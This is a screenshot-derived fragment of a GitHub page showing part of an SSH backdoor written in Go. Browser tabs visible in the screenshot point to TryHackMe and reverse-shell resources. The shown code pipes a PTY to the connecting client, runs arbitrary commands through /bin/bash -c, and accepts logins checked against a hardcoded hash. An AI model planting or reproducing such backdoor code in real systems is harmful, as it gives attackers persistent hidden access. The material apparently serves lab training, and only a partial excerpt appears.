 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
io.Copy(f, s) // stdin
}()
io.Copy(s, f) // stdout
cmd.Wait()
} else {
io.WriteString(s, "No PTY requested.\n")
s.Exit(1)
}
}
func runCommand(cmd string) []byte {
result := exec.Command("/bin/bash", "-c", cmd)
response, _ := result.CombinedOutput()
return response
}
func passwordHandler(_ ssh.Context, password string) bool {
return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
}